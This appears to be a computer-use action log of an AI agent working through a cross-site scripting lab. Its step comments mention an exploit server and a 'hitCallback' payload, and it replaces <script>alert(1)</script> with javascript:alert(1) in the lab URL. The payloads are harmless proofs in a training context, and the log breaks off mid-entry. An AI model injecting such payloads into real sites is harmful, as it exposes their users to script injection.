
pyautogui.write('d you do a src ins')

pyautogui.write('ide an alert()?')

pyautogui.press('Return')

# Step: Read the reply's Key Concept table and suggested hitCallback payload, then show the exploit server form
pyautogui.scroll(-2, 523, 318)
pyautogui.scroll(-7, 517, 325)

pyautogui.scroll(-3, 542, 357)
pyautogui.scroll(-1, 550, 365)

pyautogui.scroll(-1, 550, 363)
pyautogui.scroll(-1, 550, 371)

pyautogui.scroll(-5, 550, 375)

pyautogui.click(416, 15)

# Step: In the lab URL, replace <script>alert(1)</script> with javascript:alert(1) and load it
pyautogui.click(192, 15)
pyautogui.click(464, 37)

pyautogui.click(484, 15)
pyautogui.click(416, 15)
pyautogui.click(305, 16)

pyautogui.moveTo(585, 37); pyautogui.dragTo(718, 31)

pyautogui.write('javacs')
